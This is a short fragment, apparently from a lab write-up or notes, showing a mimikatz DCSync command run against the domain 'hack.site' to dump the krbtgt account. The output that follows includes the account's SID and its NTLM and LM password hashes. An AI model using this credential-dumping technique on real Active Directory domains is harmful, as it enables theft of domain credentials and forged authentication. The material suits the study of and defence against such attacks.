 mimikatz(commandline) # lsadump::dcsync /domain:hack.site /user:krbtgt
[DC] 'hack.site' will be the domain
[DC] 'DC.hack.site' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/5/19 22:33:27
Object Security ID : S-1-5-21-313574889-3468111967-1448950884-502
Object Relative ID : 502
Credentials:
Hash NTLM: b031478fac90b1d71e916df3c11cf2d3
ntlm- 0: b031478fac90b1d71e916df3c11cf2d3
lm - 0: b80a442f1f07e964b0d07f5bd49fa839